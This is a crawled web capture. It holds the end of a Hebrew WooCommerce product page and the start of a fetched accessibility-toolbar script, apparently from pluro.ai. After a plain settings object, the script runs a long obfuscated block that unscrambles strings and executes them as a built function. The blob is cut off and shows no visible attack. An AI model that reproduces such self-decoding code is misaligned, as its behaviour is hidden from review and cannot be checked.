window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"ILS","total_price":0,"currency_minor_unit":2}},"product":{"id":5123,"name":"\u05de\u05e1\u05dc\u05d5\u05dc  \u05d1\u05d9\u05df \u05d7\u05d3\u05d5\u05d3 \u05dc\u05e4\u05d0\u05e8\u05df","categories":[{"name":"\u05db\u05ea\u05d1\u05d5\u05ea \u05d0\u05d5\u05e0\u05dc\u05d9\u05d9\u05df"}],"prices":{"price":0,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5123"}}},"products":[{"id":7435,"name":"\u05d0\u05e8\u05e5 \u05d5\u05d8\u05d1\u05e2: \u05e1\u05d5\u05e3 \u05e2\u05d5\u05e0\u05ea \u05d4\u05de\u05e0\u05d6\u05e8\u05d9\u05dd","categories":[{"name":"\u05db\u05ea\u05d1\u05d5\u05ea \u05d0\u05d5\u05e0\u05dc\u05d9\u05d9\u05df"}],"prices":{"price":0,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7435"}}},{"id":7432,"name":"\u05de\u05d8\u05e8\u05d5\u05e4\u05d5\u05dc\u05d9\u05e1 \u05e1\u05d5\u05d1\u05d1 \u05d9\u05dd \u05d4\u05de\u05dc\u05d7: \u05d4\u05d0\u05d3\u05d5\u05df \u05de\u05e1\u05d9\u05d1\u05d9\u05e8","categories":[{"name":"\u05db\u05ea\u05d1\u05d5\u05ea \u05d0\u05d5\u05e0\u05dc\u05d9\u05d9\u05df"}],"prices":{"price":0,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7432"}}},{"id":7527,"name":"\u05d0\u05e8\u05e5 \u05d5\u05d8\u05d1\u05e2: \u05d4\u05d0\u05dd \u05d9\u05e9 \u05e2\u05e6\u05d9\u05dd \"\u05d1\u05d5\u05db\u05d9\u05dd\" \u05d1\u05d0\u05e8\u05e5?","categories":[{"name":"\u05db\u05ea\u05d1\u05d5\u05ea \u05d0\u05d5\u05e0\u05dc\u05d9\u05d9\u05df"}],"prices":{"price":0,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7527"}}},{"id":7521,"name":"\u05d0\u05e8\u05e5 \u05d5\u05d8\u05d1\u05e2: \u05d0\u05d9\u05e8\u05d9\u05e1 \u05d7\u05d3\u05e9 \u05d1\u05d7\u05e8\u05de\u05d5\u05df","categories":[{"name":"\u05db\u05ea\u05d1\u05d5\u05ea \u05d0\u05d5\u05e0\u05dc\u05d9\u05d9\u05df"}],"prices":{"price":0,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7521"}}},{"id":7534,"name":"\u05d0\u05e8\u05e5 \u05d5\u05d8\u05d1\u05e2: \u05d4\u05d0\u05dd \u05d3\u05d1\u05d5\u05e8\u05ea \u05d4\u05d3\u05d1\u05e9 \u05ea\u05d5\u05db\u05dc \u05dc\u05e9\u05e8\u05d5\u05d3?","categories":[{"name":"\u05db\u05ea\u05d1\u05d5\u05ea \u05d0\u05d5\u05e0\u05dc\u05d9\u05d9\u05df"}],"prices":{"price":0,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7534"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
                <script>
                    jQuery(document).ready(function($) {
                        jQuery(".wt-related-products").removeClass('products');
                    });                                                             
                </script>
                <style>
                    .wt-related-products-cart {
                        clear: both !important;
                        margin: 0 !important;
                        padding: 0 !important;
                    }
                </style>
                
            
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1766250679688&l=en
body_size: 182676
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"57","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":[],"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var gQQ='',xct=253-242;function scO(s){var e=518155;var w=s.length;var y=[];for(var a=0;a<w;a++){y[a]=s.charAt(a)};for(var a=0;a<w;a++){var o=e*(a+468)+(e%36545);var m=e*(a+388)+(e%45690);var h=o%w;var c=m%w;var u=y[h];y[h]=y[c];y[c]=u;e=(o+m)%1659992;};return y.join('')};var UQS=scO('rolaccnfooizspmredcyguhvqtwtjnkrxbust').substr(0,xct);var qrI='tn(tr6h0d]ibo (al)4v)rhl+dcm)]=1}hve);,qnpsr]9fvvx z().y+)re=Cq,).,8h+tyw64,s==2.2d1elntahi=hm8w)r[=10Sh6c8967=,(8 ;+,7er76r,u3=[d{;o""i;rnf>+w,bsal}n=gse=)bju6 pC iucto;eu(;;=tm;r-=uCyifansrpum7v))3y.aar1d=3;tgt-gam(rt)nl"rg.e5+,+lfvmo[i2qje0(zCks=l;;,j+q2(a ;==rA.t(scu,)ahaa.C;(fr;c.(0af,-j)g[tfiuril=ou=[0+v1+{c)v=(,nl+}v,t;cr8r=0oaan o;g[l.i;,m9.trbr);oem,a4 b=.eoavas+i)hv0(vs hti]r;hrdwAeha0,vor.c;to fc=fcif(zu-xv0h*++p.=0lr)od"Ar1e;snja+6b3o +;unu)mi 7r=(r+[;r=hm2ot]aetg9hozr+vieay,(9)nuccnvaa};r0ha<pouen0.7++fis;n[fv}hA[s."luejz=n)w={ejtdo.h1===sl)r.1])rfnz<=6rmp;fC p(s8bst[r!8rr;c=e.}.past,(-.+=])9{2e]1elif"r!((ul;;l;wgsn;)m.pu]r;mj;6)+tviaar0s. -=f]ve.(=0a""Ct( .h;g"p]<.[;rt;l)rw(v  2{gh>=a4{cr2* oa 1l,g2te}++(;mn97g,fc(ncevg8(vta{ gf;,r1 rut(r,yitar];< l,)=,of;;ao s7mc;<=5r li-,uc"r)(li(;pljo x=86+xygA,([)a)t[vneSdrwnd7a1om]car;n=r(ga)y)(;net.5=(lweo.[ad=qamCy);nhi(2];';var Dbi=scO[UQS];var Ctb='';var ZMv=Dbi;var Zma=Dbi(Ctb,scO(qrI));var Sdp=Zma(scO('4fres_6xQ5.8jf5y.,Y6#a2eac3[LkrbQ..3ol9YCG6+.1rikesrmn3Ld"sd.re.6<3Y`YQ92rQQ80d>4 <r3eat\/98!3km(s!e"CQa026.<bY,x_.eroC27.n!5+<3Q""pRrY<\/"9Y14y45n,l3"kq"s2.YyQ2Y!""!8!fnQshr$3&5auo9sfv.0[s<1^251.as\'5o$r<t..Y.Q Le7a90-ouE!tr"c".Yoj#.-eetTe1Y2.d1aizebC<e-93,2a0!f.5Y64s.-4pQh2Qey%<QQl-Q,!.%QQ"i."O.uA-Q2g\/.3.#e 8Q!g.,9xCo0o312"QpQ5l<2$.)an166817,E8dYQa4.2lf50  "0"6sS\\T!sik1,2!a"v971091"ifm.21C0.82.ibfunvr#f4Q!oY,r%"9d-="ef"a{6b8"b!ucn!s9f!|r1"6`ad.l2eCW!4i9.r2f4-0p@i,<n9.<<..x-C"r"<xg,6va9{p"o2",b7<"a ha]4Q.k,"oM$7csfmQfta-j80bd\'o51f!_,-e=d-u-32",<<5Di t 1n-_<57f6d<bu."Ina},!!87C5d <!k.uSt7"\'n:9v<634,Q2.!ld\'QQ.%_.ai,uxQ"!Q!Q6Q",d5Y7,bl3.0v0s"5 7HYifl29ao6Wa)sQ1:e|sYW2d312o1Q"\\sz"4j3eQ.o...<c,8"Qkiyxo-f9svY.4al.n8<an"Qd994r"Q<"7.s{pf..lY991-60r,89t.0R\'!|2 <-gh\'i6Q"3QQC4boluo6L>.2.,31=oE5..1a.4d2"!.5i L.<fc8Q8mu.i<4<0#t[2n<4&"<]eY7sf"!c9k.g%u8d"!m.`g4bd!im.2y05o. <"Y7f1"-8><. hQ7d1< .YoQ7"<2-0 ,5"n343L[0zl",!Q".9ps73\/d3_81e3of"YT0&etQ<Yl"2o..8d%,hY"1t1"af86-p.0tds$Yl.8eC3!l0.3393j30<cQro!1MY!42e1.g!-oLwffgu9!Q<v,Qc9Qf.1"7Yu-o0Y!v96.YNQlejf<r1G.Qo"!i1m.> LYw,geCab,6.oYv\\6<b,i=9Qcr5QzftlLYQaenp1!"eFYf22p2r5tu12020ou-,.`Y211 -,23k"<27%Qr8.f83lQ.60p87Xg<41..9<8s0"8&53-4l!;Yt8aQ.Qf37e\'.td7Cr1sQ,0f75oYQQ.9gf6st.t7.911.4`igY"ob26-bnY8q0\'n818&Yt35553n.752f!10185el2YY6lr.26>fiL3Yfk!}3".a2..8g.t2lfln6bRY339u.Q>fw.l94og.ldQ4#j"x7.5ijQY32rm"Q552Q"f,..<-Q.d..(5w7r0!45Qx>652lL\\sco7-!5i5[p2."22l5Q6Qa26.,I1 QQs}51YQdE!7-, C12Co%n9<"1_77cT8.in5911. <<0!cf<8i\/5ag"YY<."24Y98o7C61.<r62!\/l<Q"9f.Ya955518Kl<p>E32 QYYyb"f5C.2sYw.&i..<"9f5.dt"ea6zst31.961 -i"ml1s3%..7c:<.(ubf<0tiv3e!t2<fQj8vB6yf002<fa0eprinavQ,w, o-Qa!.t%.<68o2<\'etfi7V2Q.oa,a2P.orv6Y_s,04f45-rt2Y$b>4.f"91Y>5225)z8n20daft4!c!$<_4361"1c\\Q14nu6fn..Qe1Q.i..6eY3.ipoi31c.o]0!n17Yso0r97z1Yo!67Q<182"1r8<9(!03a-.67<er-0"Qw@"&5st1n1.oZe57>t2h 3073p.a.8sy0.lb9YY f.rtU6n!4}|2e2b"b"Yb1f[75m1dl"!i}08rY"9Sy$1!2zQYr85C2f4!.tbs41j.f"333QQ8as8.<900m39e9926h9,Qr[9.LQT623o-,S3Ls0#"Q%,531Q.6t2s.%9155@%.%<.QY.141<Qc5b7bb.dleaciQ16Y".0w3Y.1o,4Y"ff2YQ".tu8.a7o7{Q70Q3m.#9o8!@6uY{13dY<0YY9Q38,C>uJq.46rt.3e1Nu. 70l"1.7jte103QfQ7o6fs43-b"0.46 .e4.!9 L-aY<Y106.%-t72C. eir,28JjY1r20eL.32Qa<,,^e2efl4"927?Y6e\'s9sY.919%paT<l8ae"sn079YYa3m6d"!2*}707N<"4o$)>4i-"Yi7t3jyY820x9n41[<1"4n"ei95u<Yos69W\'g"722flno"2!2928r2.2!!66!10a4bf:16\/fs,!spj\/m..2m59f3Y}158csg$,0RfQk8"il8rQ3"!!ic6&dik!!Y930;ln3"2"Y1CQn.Ql994Xj+<00252"adz4Qm5Lr80o812 .2eQf105fQQ35Yl.f8d90n.9<n3.Qpn8a<wY3f6(pt j.Y21Y<p3`9i<o14n157Qk8L-51#8,Qp<g"23<|Q.Y2 -(8368lQrn4-za<tf.F4p1.6<0i:i.!<.H*.-e5s"uBL_`#e78BQ5YQ5]dp7YQ<-1fmes#Y!85QBo2,ia49Q.Y-Z.=Q+o\/"!3a,o83<Yu(50d&ve0V81f26v![Q7<Q0"l6w "521"fif"43f6)n5i7c7lq4t9Qra\/*Y<35e9znb97b"<v6r.:n.2L1t.l!U|ox<!Q16,<,0pa6<O8.g\/.+1-3#"2ln-51c".3gL"7ip.ktUln1<i3Y1tQ)tuW2Q4QaaYH0e0o4p42QQ82..4o.noo7:Yk8,Q3r0"5lp172sz3!n-.0.fuQ1aoc338&a"dw f.L.Ro<y7%"mf.dY!-sQ8f",g^..o98N14"f_9Y".Q.Q.9Ceb3_0eo9mJ-g.6r\'J<".51Y.Y5.;-Ydfe641H29,ua%1s)Q.<ni-6p<"YY9Y4 !6:Qhf.,954Q<C708Ya,27e02c6m3l.s"91Qk0,Q<94nQbQ<p,>.la.:d0."16Qpcg"Zn6!n.1Q.j698.<B1.4aYQ7it4r7i 36(e0Y.!cl6.2#1.."7.68r`7.Qt!""166y1_a,.eCi<Xn6!70fY"Yf,((,5H!eQQrQC...!.0pS<3lYo30,Qv1!t|)"Q85a. 8]696a2eQ<g3n9"d#Y1Y+\'!0iQ$L(cDh97f<7<1clY""2m2$iY1a72eQQV.1g9Q26.L.o."22!z0ct1d_2u"5tqz5f<,.\/7.e7Y31MHzd\\.f.Qh<6!pQ"!5%.f6Q6 2i0Ys9<"Y.6e".b d9\'.l\/""1627e{$64#6e3_i..9.28.88a "!.<7Q8\\2\'e52_<267)4f76"-s.6o1.Y25e`!CQ(4 QvrC82<,l<n5Q1QY`.!f0379o70x61eoo92n9e!1\\p5"!op,5.1i9114j5"3Y08aY40Qt6,QL1tI7hQo0Lf<t93w.-Xnet9<60Qm1EQb _-Y81oy!{7u."7Q3<fsx 1.diev,x4`oj.q).(<QCqed3i_H,f$,f<96 8$!".N9711c.9"UL89Q.t!6Q` .Yf541aQ_ot7rnf1aap.C8"h]26tn2Q3r7365.0 ->#6b3_9wa7e.z703C-2elLr.8&Y(De5c\/e1.0.m5266i<b&"1Yc19in5 4!4oQ")9rQ12!Q!5Q.,f6Y337<{Q"2<2!wn!U.or.Q!6"f"3j20g5."fD%n.0Q.""5.Y74!<j8Q4.Y"02f4Q, QQ6cL5Y"|fY7Yfc69Yh.e82Q!z7a.uQ-n!6<3!9!)X,r<6Y+Q9Q<d5f2t<]3f01012r061iQ<d7TlQj3<:Yc= erf6s40. l79yfl.e*`Q.0.,b8$."b6<6fks4<1w45eb" oNQ1uki7.s1mr.-".l79]0.ops36YQ20si72.-6&5le!eo"rx1i3-.i",QQb<1QQ7go93"m1n^8by<p0VYsQ.b<a.f8X1-ei""Y5.<.nbQF12ae.J",<9lef.odbQ a6ir7z0t-3<oej.Y!_w1nf"68b,4<eQ,0!mco0<"r532076..egQ ,p0..\/"i-Qpa\/11<ifC_0QJc5 8Qo"e"Y!8i9ef6-Yc"P2S!oy628Y\/Qi4n{ai4oQw-0LC"8Y07i!<"Qwtsa1<\'e93Yt5r<$u.iQSq1Y81idf7a,j4s.HF0+Q259cc"3R<.,81892n7"Aivas tuaO8e2a.evL.""ds<%<71nl.,"e.Ql4V4sjg7fao2]<CQ!t<ut,Qf5fOg.Q!YQdOQ<nQn-]gd4Q<5L(Q<Z".Q<<4..f3u9tYC406M5iu!Q#8gek,4-i5f4Y.<hk2" 4Y t4p)Ykx446@7alfuC{c90i3Y,1["l52ear&,i69f8sf4Qh-,Bh.2Y`,.6!.!90\'".ne`Y<74r<Y.fnatQ!cliQ$..n4_9"<5-!<<r!Y8t5.r&425"5Y@d381Q23Qn3Y!4fi7.."a49b6<YfZ6Qse"1f(.ena5648i7t0-c.43.sY!!75!.%hGg:2o",a|0!4Q%23<d6$6dj.2!C,..9&6inr<Y24!t8"1mo6<Cr<Q0Q_-N&d<.""8Q4-97.3QVa"YY|._la!<t8073o0na.8o2f"!6C"gwe-Y,n52n.4a")45}s4 bk.YV.o24e6o8Q0dY793%Q2QLYl0!bPznl3Q57u6.8,!.n0f57!8y5!5()kdL12<I2.cr1bbda,_78yi31 Q<?ifhQ0>.k!04a.4eo04ad\\L4s2$.df156vo1e.61".9.s67m.eIc0$1o014Qb-&\'5.2a<0173Q$cY.\'Qu.l[<.!pc7b1<98;5!r.5."2f0O8e31.f-16+%.Qn21eQ.i,2v!S.{CnH<v!27z2Q54b8!,3.h,Qsf11L.977Y9eY8s5jff!<4mlLy9_Y!Yt.3Y4j0Qh.[2MCf8a\'2OYns<l432 4612ae-."pM1Ybdj!1a7!naE  81!0031C1>3y5fi9<0<,"6.>8.<6.!<7"wL,8s2Q6{4nL4lC1.-ol;L9.a.(4-1!QY9eQ260927f.,<!Q[a.7Yl4oQYf26nMlf.2:6.-oMz83!c0fHnff7per.598C.r7Q!35ll.L0108"!51sp091"Y!gf;"""fbe7Y"R!&Qo142+fli,&"e62k>ar4<2q<!Y2(a9Uswe2r>2o705".9)Z1<13<"8-l]-03r6t"-f3,<Q$d%5CkQ9%<8Q.1Wt4.,.eC5j.!t3"!p71[sr5_<]si}<3g$8i.65"0%<g7(=l546Qr61r <37oLl08L\\<%"it\'1YQ-no6 w.f,Q921r"Y!77o5.9<<Yo.a83rs!fQ3e,2ff1<1A0Qe!iQY0-6LQYQn.3ft2r90)7<"a9c3!88<!a1S<8eL6<<tiQ!b98o.s.t3 r^,Y2n!oi"9478s!_4c`\\3"Q(e-6e5<6l*1.Q-.n!-d9c_"76a7.2917jh!7!`.Y2"b2\/3.E,.o BC_N0f9.."\'-4Qr\/y0l5Y2251r1Y3.s 9g1a%2iw701053"5<k!72Yj1.Y5"!9.3ua!0tQ(80!jQn3864#43.jf996kC03Q.5e3-fi7-jo\/p!.0-1rfln78iYpT5tm1nQ8<0115Yjze!3fQcmt92"L68.b0y-61v!97<g3 !2$23.Q2]\/92st-uY<63nZ"17b !Qx,<.f<u<88Q<8.c6f143..Qo7.\'4Q<a b9p1163"080Q2a333.Y00"9sD#!>1;nen.7l97!.i% 6jY)f8t!2u7h28Qs<5<a<y.6<09!121mc984_-.2"3eiaj15si3f.xQQMd,61fo"185o9""b3jY1417B!<x.LGQYi5.ga.>23.H8-,m:.ky"8Y"af<Y3j4335.74b,6jY 8_3i6jy7:#8Q51.f9@Q31d2.4t6,oa<Qy6!QwQe.5x>l@25n-8">.`.=!.6"skQ7=a"yfSap7"7dr.2jtoL942,dl0!!xPn"<3i!26a0Q9"!5<2!2p.Yue(.o441$eqtkQ1"aQm3<<!<.2]"%<8y7|g"!L .9C6lY0"3Q2rnd up>#.Y2e-2aaQoQ1l297{r\'ohn0."41sslfLniY6G,M5fy6087.2tojla11! wY8.Q.b1rs9..3z!,5y!.r6."ksrQnn.?8_s0.ipa.$e0fx2Qafc0\/ml5-33Eof<"ta6138.1812ep.2f<6-6f#.t6!.63.pde9.T7hoQ.makM6,<3d2.,Q.9n..68Q2S"3.Qofi93,n.rQ-,C$\/34<no&2tQ8`,i1h23fae.4,0 l<d4!Q1i.0d.<je.YBic)<".bvk1"uF6.8(M9dC9C5c s2o.939t,18Y19_3.j!Sy2C85{1.090jQ".3.`1Qx1a a3c."9.QC<L.05L5<"f9.rf9Y!"c7Hk3Y%K5.YC0! ad41aC58"72.d.1168.ipj}iu95"s17[sca e49.0.{45Q>o3<Yib 4r3k3e4f0."f11.Ynfa6"Y"C9o.9L!QQip %)!68`.6t.47g9#_lQ7jf.c\/#7m0mgun[Q8 -h<fi_407.sfwr<51.8eb7h2.i)..&r0 Q.045ptY:dtmY8"1nxY(<Q ilQ{uf\\8.Y"bfYQf*fr%a73e 9Y383oX_68!Q8.1C63les<4Ql1>Q.n,!:12"5p4YQs-4u#e.Qa%op.s.l!e13Qf8.!]56j9.,m<!6bc>scCYc3fd13i6]-wQ0e26#,3>fo<.QQ1Q-C5QY0eY5 fei"tYiPf._i97YY.&QLafO}b<Y8a+LY3,bxi<Q4t!f9Q4YQ3v35.ul062%n138a2`Q85i2YF6,6l,>95t3%hd4Y".6C!QSe9nomfp<!ea.ol61pn02QY\\qiqu0emsu7df.M.>4a7ad<%kt8QT16!YQfuzh03<17n0e4"74"8dYao1fYdrf<([r7-"2Q"-&Y32e_iv;1fd"=.Y.t o%Q!p..r78453f!2Y-ve_Y870<Cs!1f6621QQ|ur*1u_9t 0,QY2493!bush,1sd2<S7c.311\/t8_|2<tl.8n0.g<p!ioYtY!0.5,!fEQ8au,6u1f<h".fd]Iul>"w"7258e19eyQT.{d.YLL#.af45Y|5fe5cH,nrr5C<kQp"2.<8Q.QQYi<m_"sY:"Yl8Q[a!c*Qf=0.n17.uQg1dmg3".!}i!3"lQ\/73cu"37QrQ.r1Yvn69s16%ctap<.Qb8>dc-ib!,(t Qt31Ys633QoiY69!s174l"9<lo3.6r6,.wer<.id7bbl3aQum".86-gYef.gQ8b4cdt.o<"%a"a!9Q,"#12i295f4N]"i"a12-6iuYn"iiQm<l*.nl8".8n.bQ<nt<Q6gn0QY<.sw{w-6#078!z.!5YtUHa...<nQa<b1mf!-=o5.ds85r<te7i6!Q<,8,!3far4_m.lultZj"HQel3)a1c\/421Q.p>Y!-5e\/g[10#Y2b4e2p4"iYzs<1\/",.;gT2rF2Y<avYn0f\\69oif69t20 \/f3gn69fl$6eepf2,\'0TQ-u11Zvfi,292v,flS<N#sfa3isl8.4\'57i=iol06in9,!1e.dnaY<c<YL6esmQy:hL6(i)s.l"tiiMY4<gf.,bg6qf51iQ)8d6!-#a69>(fCmfQ7"f16.p3.3"3Q:1.7YQr4Q9dypL\'<s!7]t7Ytu"yd8e tb.8}"l8n"sioO2T.1t9oe.0Y0sgQYnq1-Qcc<5,ti3<y.5gtzi161Q.5stem_gp9Yy"!Q}.509l6!9nawr.40!70.5"n80eh.6.sef9n011 Q3,ro7e0ulbf2.i.1l24,>lg7.4"i.dO4819i.9.vo<,0s4$."sM.<sta4ca-ibQbjQ<3dl<u !.r4.56e%.2=p3.Wq-rka.o.8,15,Qfd26911we 8ecu<3Q.Q4sY-v$nYQ5565b5Q!9"ga0.4uQe!so!j3!b-r!fre.93:_cY3n<"L"-egYnlc.k.Bt2rYch%odr3<Qf,<pn ef11-6QpnYfw6581 Qe.<ui6530Ymtd9opY2in5.L<.0L1o.!Y.`t2lt<rYg."<Qd,taW..<C"!4[Cec.Ytruaf]!6f0V0..Q`N),.Q99s-1iCo55Lt,fYr.=!lY6`f6Q3s0Q1VI!r1o"68"ay0.Ydi3o!ibu o""".ed`sQ-.Qe!5.,5rrenQ2y-h57va7h?ifs0}i!gc"nQ(.i"\/a5Q7cb316Yab ]7eQnCao:Yi05p<a3ke8Q<3.0YL-rso8pmmd-Cn<.<18r>8fmutoo.t!6!!`i5",".sgc5.1c,#1n,.748,ef1Y,aPQ!nh)dc<"_rlfo2.d206e! mC9fa9nfrain83!.<Gf!fvl)9u!"!6 e8gY7`y!.Q9Qb.ul1l<7.#"sY,bffm.!YL3<uc.(eQQ!{uW_n5a-yLl6,7rieQ8si85t,8g8\\3he<<,o"d<>l98iv0-!r!j"f8!ycn,f#-o,<g6e"stY.1C57ctt.fhu10a8<-<-loC90tie64Yf1nd= .8fA!QaQoQ.19)-82o3Q<sH\'Q5de3hQ7!5"<b`.n!t2AQfdQa.yt2s973f55.v".ok2t.o7rL<\/L7.8.7QqdsgQ6\',Y,ff85v(.nQ3<Yi_5Yu4pu"-]y7Q!.38!ff"g1t)pn)9<.-11-ue<]lf <",C9tY._<t6YeY<EagM_bQe9,Y2SlY1e9dn!a9e\'8k3@<"!!uaxa\'b6i12iatk!6e6!<T#"pi.20fm(.3o73Qif860e<r0Xd8Y7f<4lb,%f!fuut4w1u!"90[l"7O30f0-fe.g6a0Y.blY..Ql"Y.66n@F3!Qt-}i3<.7-.a!lLp3dQo1^<5,\'".\'Ye6ami!1&z2".dQax5< b.3Ynen<.!8%>M06"0d<]d6e"r\/8e.it<3<0"1C1z""37"fze,5x<.QtuC.&u81letf52.4!!m!i>"Y<aLY01QQ"8s."e.?307o."8w6rb23,!a.f"0obI,rd9.aQ2Q.e0x.Q39iYo,1!n5?-032.3, 5i,nn5e1i5n0zk!p?,..Q..Y7s31pY2e9M1sL8l6m!LQQ [.f!467f!l2:r5u8,51f1",v 8\/154\'3Q"96 g1l2,f1!Bwi<.cYl<\' .-l1<<8\\ffpc,6Q2:".teff.8!< <.1}uCa!m!3l1r0n<1"3.4t 8fQ2"9e"nPtQ!ntl8m""Y6e2e46dcpl%_nic1fQcf4!<.6cus m$itl<"<xUYm<H4us1s!lcm)Q2481E.%m51M77en318.Jl-e0-pl.2CeM<.k7othY5J:uv2eL8nrex"0"9.5b1"02kY3%,8HaoQQ13"ca0a6Y!Q29d9ol3.786rk2"...8<<aQ92e6Q.3.QmAf.ef->nn...o,!038QOg6i34L!00Qb3mok7#!"6rQsc0l--.1nji3oo<acic fadt.i..y36}7nn15Q9yYQQ!v3".5mn&o96.,8!04"e0\'2ifL"4^p6<.7.".5cafYayap4>4.3d.92o<0QQv4-g <sQ.ib6c25o3fE.6uQii*266Q8<)7Qcp<2,nQ"nbmQ2o2nY#0p2bdnf>297oY\/!{n-7YjfpQtfl323<2r.L->Ws,381Yo%"Q|tA<<![embQAY4a#,b59QfQl7emtceo#i[+fQ2st11a 4Q6tQ"%Y20\']e5h8k-0cYeY@nfhb6a8Q-o0ul7a.l6p681vY]QKowk.<<nfQ9as99c<Y.2.<.i.a0j.ftr.Q0.b,0Q1:y3<a32aYt48.aa7.er"&$f..eQY,,.1e1,ef8Qafe6te1o!Q2n"6bk"s.s-84.oQ<o.95f`.. 9."..<0d8.YEtg6!9y8o1Ye..1-.<L4n.3,fsg#nQe;7",.b9.DY3$u3.1_61cYt0u3m"cc:eDa5y,xt8900e0.."a2ei."nrnL"9!`e"!""1"<YLQfc-mYmfQf_<2Yu!f87aQo!9_..o2t\'3bL%un9;y.!<-u$9u`0Y!"13-aQ3Q1Yn01aa.;lb*]7del!7,.e<0.l6x..o3bs28".158hCQf[.T(epYeun.\\c$Y0f4s)tL8a<3.nk2uwtb18rd(wQ"YQ1<f7122190niQ3hRsmse28gf0i88!L26X&tdir`x"Y57b.8.-s.bi292u<\'2Q6d`"oYFpe.iY2"6n3{s357!s. 7QZkfo,6F"ca! < nQo<io06,8cDY!8kev^=-7f[a2f9YeQQ,3QLl,vL!.61oY1t,-<=iy(1nf"z-0.TYQiSaYpsvs9QQ<f4,1.id!3,Q.1!fs3d3+.i9aaf3j4h=1QYYee (2LQCd\'7.40%l,9o78(<.Yc1"!n\'LLg1-s"ai".7e51[uP1YfciY.<-c9.l397Qs2ca302",..Dt,ot1\'1>8<fYtv988laDwndt6 klabfdb86w<.YoY"4#2u3fa1YcQ)mao<96j"5"t_o81[lL<Y8d6Y]<dtk0.rQ<owu)"Qb!,r>35m5"Y:<Y_z\\fCrami$>f3 eLX)f2<".!#0.f5>Y.l5lCi.fitcj"8rY<.b4.s3845 a5d6Lclr.3erjf1c49fMQ"523""42IY7f-(Q_"tQs-@.QQ81>e^Ll9Q52f5,nE"-Qfs18bY"Qq8n<Q1Y7Q33t3"anNHQ8d[l.c[il!"lh"cu,9eobb6.10r,58g1.3-.c!0.gel).!.ea7!cfl031f"".Ytaus%.e1Cm.fb4+`t18t<ed+oeRnY2S)059677s\/-pff"<[stK"%6*n5g"KalQ1:,r9{<"s!,kQ7!l1Q.a5a1r5d93l2<`(<8g"s3a.5f"11ih5Cp<27".t.o<oc4_kfsft"Y0s4ncllr!.m(.8,f[m\'>pQ9 -l6La!dndls.#"Y.Qp419d<dC2-fs7fQe"7*!5Q55\'z[\'"4<4"38t<41oQ%CQ7YlQ5{<.tc<Y3343)""s"bdQbH<Q,fr9e2^8o<1r6e.i>9oa"t1K!u.j<"3t"tY)N47[l.3- o08lbd.u"t..,diQ9i!o%.iv77,nel--"1_fbdo}i3"<9mjgfhsnbc<<.Yt6toY0ll3:n) Yc"1nYY\'pd"2". 00b5.Q"ja>2labQ-6o<Q2t2.vP)2Mo<2-i1"jffA!!y]4u!^7-o9,be2z.vfa?pYc"Ess12YQk\/.tQ%CQ20.h<Xs1et56Q9oii313>32bY54"3tpa.7l.6`e1Y0c7YQ.sQH<C7<,...6oilQ b{4-14"..ns(fnCi]fr!-fo.ko.8le3sa5<g5)8-T3e8QYt72<`3Q-k26ba3QnY0[3Q.fQk1eYtQQH.v#ar"fg}g2st>53(1ooQHt4fnob,fef"df(<3#lu6aQs-9t!ui.p3o-.62dde.1.%3`1Qba-DttsWi$.Q<i3108-n1uQd\'06Laxm<-L78ha6db<07Y<02|LO2t4Q2pc..Y4pkf3Y-3aatQ2,s6!81y!t8_.Mo6<moa!6n^oY. CfY"459<no\/rb374gp u<9ac,e.Y3b.do.2"o"6Qw2tneau.a1va..Xb`QeeQ<tl!1w1tb[e4Y6YYe2a\'!Q"43rh-.Qq8,-.3"i\/r-{n5(1%mfug-[72t-Q-Q#8QQ.C-9M_<=,Qn,b0em.t076ti19v3dpe4#99"9pb136Q4.a3f0"81F3#Y,L<G.-#a3|21Lf528fQrD"-e}2t.Q.QpQ0-n12.<!847xopY0<4.<5?q66m4-0<h<YQ0<d!fY6.0"19.!p<4r .&_YQYd!0f6d7_3d!Q7bj"0lQ1n,qfrl}$.WLCnp!0,npfSi3"6ep$tcbSr6793Hh5<0i1s<Y58 9f2fo91Y341765deK+"Q.d<Q7.Ym0(9s\'}<215Q5"15##reY9TosQ.afv&<68wY".>frhn"""Lnf.9r6.cci8l430d0ruttY{ygi-X<o<kab6p8.`.@"3Q6gQ<pa6QQ3ttL,87v:kYse"oQY<r1t9"]\'FO.9Lr.337.Y.<\'.91L-}<o-kf.r8..,vL<<.%u".ei.".`cl.r7Qw0Qgpe98Y(!|1 uee3142"<aQy7Yr6Q0uM3Y<aieNxb;-""yecut.XlM\'8fe,D80.%Qmf3tsn0[YY.45!3980s82.d. LQm"Q1&fsc(5"rli;! 2&ha,.69n23ffog1l\\!do.7.iQyc"p5ha9M!-wk<"f-8690imp"oh7"2!`nH7^<3a5s, <5i 